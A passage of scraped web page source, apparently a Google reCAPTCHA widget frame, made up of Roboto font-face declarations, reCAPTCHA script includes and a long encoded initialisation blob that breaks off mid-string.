@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="kYP8Ynhfq29n_muzuSTiiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="kYP8Ynhfq29n_muzuSTiiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kYP8Ynhfq29n_muzuSTiiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22KcOWe8KgYMKCdsOjFSpLW8ORw6TDtMOowrXCtcKHbUtibMKAbX1PwrDDhsKvwrPCjMKtLcOPGD9sVAYRc3tScMOQUMKZwovCjMKWwqg4w4TCqMOtw7x7fcOeVsOzbsOdw68kw5/ChMOGwqzDsMOswp8pJUPCrEbChcORcmnCp8K1w6rDjSbDr3vCncK6wo1yDcOvXMOFw4nCnybDkjx5wo/DkcKBUcO9w5fDvsOBw7RbMMOtw5rDssOmN8KmwrhqdMKAQwHDk8Kqw67CsScSw4LDlMKTaHbDoWXDs8Kkw4V0w4oDMMKRw55AesOtdzbChsK/[base64]/[base64]/CvcKzw5nCrMK/woFLUB8CwoHDqFbCsypracKScsKYwprCicOIw6wIwoLCk8Klw4kbQhp3ESZvwpVTw47DocOpfMKEJDfCjcKFwr3DjsObLMOZZcOeFMKPQMK8aDTDhBjCqzHDgE3CksOSJQzDhmDDr8K9w4ELwoLDiQN6wr/DsMOXbcKVflFDaE0nw41fU8KNwpzDnGVTHsKJwoAjw78YDXzCsHdfe2gRADvCm0FXahjDmzDDk2V4w5/DnVZvw4jCv8KqQ2VFwprCosKow5F0w5N9w7RPQMOnwqzCpizDmlfCnG9dw6TDtlrDl8Ktwrkuwrk/SMKGwq7CnMOnwrFzw4kPw6LDgBvCujFSSD/CgcOVw5HCpsKbKcOIw5zDvGbDicOORMKcFnsLw5XCpcOZP08jU8KjBRwwwo4NwpsvwpsRfsOUOw3ChMKLw4c+E8KJezFTw4EAwrHCjTV1c8OGHUTCl8KLH1vCnMOmTTtqw6Niw7wyVsKbw5TDu8OMDMOXTxkzw6jCgsORw5Y1GsKhwrwEw6/DiA53YMOtd33DrMKxWATDoELCh33DuMKUwpfCqcKXPmDCsMOJDiEgwr8eIAFzw5EpbkfChATDpmUBHcOudcKzw7TDt0/Dv8O5w5LDinzDry/DkHfCkMK5w7pFw44+J2A/LMKlwrnCrgnChMOow5vCpxh7N3BwWBHDl0t4w7bDk3Rwwp5MEXvCrsKOw4rDo8O8QSbCribCncKIJsOvMlQrwo/[base64]/bsOkesKkPsOqw50VwoczwqrCv8KNw5IUGEbCncK1w5E/HkDDjsOow5XCvcOQw4dkwr1geljDiRrCgQPCp8Ohw7PCkwkqVsK0wqDDsFBeAQ/CnTgXwqtOGMKkd3tpRF3Dg09Jw6Jtwp/DjAjDs2IkwqF0FUTDrFfCn8OUwp14ZVPDncK0wpPCiMOBw5c1X8O0ViHDtsO7PThLw5Y/dkhNa8OOKMKKM1rDuB8RY0DCglhLw4l7G2rDtMOsAsOAwp3Du2bCssOWw5bCncKLGxBowrbCtsKMw7l6wrhqW8KUKMO1McOyw6BKw7fDlkLCrcKxOk/CkTbCgcKDdUbDrMKyacKtw6LCgcOPwpkWwo1iYUjDgcOpGRkwwpHDigzCnnzCn0wbKXJXwqnDngoZKXHCiXjDlsKcKDhFw6h4MVQ6csKNXsOhOUDCgH/Di8OFwrIiwoVpfF50w5YMw4nCkDjCmUY3NsOMCF8xwqZOfMKlFMOMw4HCjR9qwp5kw4HChmjCkk3DqMOnaVbDlj3CtnxMw7h1BS/DlcKxwpgtDMOrw7LDlXHCk1vCjAMuA8OWbsO6dMOKADkmBHhswqYrwovDmjwGM8OpwpnDk8KAwptJVMOgc8Knw6UVw7cSBMKfwoTDoRnDvjbChcOUbRTCjcK9SsOhwp3CqWk5OHjDsTfCt8OOw49kBcOYLsK6wp1Ew65yU3TCh8O/[base64]/CpcK6w6MjQsK+wr/DoULDrMO0W8O3C2zDoMKKbSDDtMKxwrhKw47Cn8O3wqJSBy7Cv8KYVwY1w5rDjTVDw4DCjjt+c28Iw6B/wplUYsOWP1fCvgzDo8OHwrDDsVxDwqPCmsKvw6jCsMKELMOBXjHCt8Kcw4HCtcO+w7Rywr7Cux0KU09TwoHDsMKkfAY9HcKew7RDbnrCr8O1CUvCq1tpwrw/wpB9w5dPElQdw6HDt8K4Tz3Dvgk7wqDCvk54UcKew4vCv8Kvw4JBwpt6SMKddnTCp2XDukw+FsKOwq4Nw6PDoihiw5hmQ8KywqLCmcKOEXvCv1xwwqzCnEpAwrBJannDhgTCmcKMw7/Cs0DCgCzDpSh4eMKSw4/Cl8KBw5XDkS8Aw4rCo8OPVAXCl8Olw7TChsOBTzIpwobCjkgsNFYRw4DDvMO4wrDCnnhPInjDgyDDi8K+LcOeL259wrDDnsK7NsONw4g8w7Y+w7jCi1zDrWkzAV3DlcKMVcOqw5g/w7jDsTrDtwQWw5DCiCHCu8KQCGwzBCJcbVrDr0VkwpfDgWnCqsOTwq/DuUrChsKjV8OTwobCqsOFIcOQKDzDt3QnesO2cknDqcOvb8KREcK4w6HCr8KXwpI+wpHCo0rCuzBcU05ofG/DpEHCp8O0WsOdw6HClMKdwrDCisOWwoBMVlsTMxszGVgNe8KGwoTCqBfDpXsDwrh5w6rDpsK1w7I+w5nCtsKTXVMaw5otbMKKUgTDmsO/GsKbby5qw5TDlAvDq8KwXj4QH8Omw7LClBQPwp7DocOaw4BUw63CsQhmNMKWS8OFL0jDocKEYGBfwqgzeMO9IUTDoUhswqEbwoQ1wpN2VRnCrBTDk3TDtwbDkXbDk8OjVTpTWGEhwrnDnk01w6LCuMO8w7orwq/Dj8ONXHwvw4JuwpdRX8OLCmnClxPDjsOnOUhcPRHDqcO9RH/[base64]/DpgjDqz7DpcKhwq82woVKW8OFw5IAwqkoZMKQw7sFDsO/cXpINcODK8O0eitHw703wrbCsMOvwrhjwo3Cqi3DiQdMdzLCsjzDnMKbw4NXwq3DqRDCux08wr3Cu8Kjw4nCszNOwr/[base64]/d8KPwrEJw55LasOqe8OkOjTDn8KYU04PwrbCg3x+GcO0w5LCpcO/w6DDoMK0w7R/[base64]/[base64]/[base64]/CgMOOwrzDh0wsw6DDpDUnwrBTcDDCu8OjBT9eHA5kJsKCaMOyAkxQBMK+w5zDm09+w7EIOEfDqUh2w73Dq1bCgcKGaTpbw63ChENaw6bCoit+OUnDqxXCmUTCm8OtwrrDqcO/bGXDrC/DhcOaRx9Dw47DkltXw6gkE8KmasOdXxx4wqdhcMKYAEgmwrQ4wqHDtcKvBsOATAHCsyTDjV/Di0zDp8OPw6XDjcOwwpNNMcORAjh9fwwSIjjDjVnCvXTDj17Dmn4AC8KjEMKEwojChh7Dpl/DjsKcXQXDscKoJMKZwp/DhcKiTcORE8KmwpxFPlgOw7jDlXzDqcKKw77CkGzClXjDiicXw4TCncOOwqMpUMKlw6/CkRXDisOUMRnDlsOswoE6fBN0EsKgEWZMw7xfQsOSwo/[base64]/CusOyYC15w67DrMK/D1R/IsOFcVcwwrAww4w1Y8KWw7rCvCx2wqkkKQDCsBfDnsKAw6cDJcKca8ObwrdGVg7DncOSwqPCjsK8wr3CnsKXRWHCk8OeOMO2w7keXwRzeAbDkcKPw5TCl8OYwq/DtSYsXCJtGC3ClcK2EMOIYsKnw7jDtsO9wohPfMOQcsOFw4HDqsONw5PChgIxYsKOEDsEYcKiw7YbfcKeccKAwpvCkcKdTTFRCWrDvMOBQMKYGmcbT3TDsMOoFX15JGUawqVjw5UKJ8Oywp9gw4/CsD1qQHHCtsK5w7E8wrsOYDBHw6rDisKpPMKwWGPDpcOrw6jCi8OxwrjDlsKew7rCpQ7DhcOIwp14wpjDlMKmUl3DtXhDTcO/wrbDq8Ovw5ldw6plDcOjwr5TRsOzWMOew4DDuw8sw4XCmMOlVMKFwpxOBlkSwpNsw7HCpcOuwqTCpB7CkcO7awLDgcOtwpPCrmEVw5VzwrFHfMKuw7AEwpfCigIKYSZgwo/DhRnCmXIfwpoxwqzDtcKBKcKJwq0Rw55LccOjw4Zowr4ew6zDpnzCvsOXw5R2BgZQwplLQCTCkHjDilAECil7wqERAX0Fw5A9M8KnacKvwofCqW/Dv8KSwq3DpcK4woRIcSvDsGZqwpABP8OowoLCgXdhJ0XCmsK0E8OTNQYFwoTCq3fCjWtBwrxkw4HDhsOADQ4qLAsIMcO7QsKZK8K6w63ClMKewpwhwqBcShHCpsOVPHYYwrzDs8KxTDN3QsK/FkHDvX4Tw6kgGcO3w40gwr1DE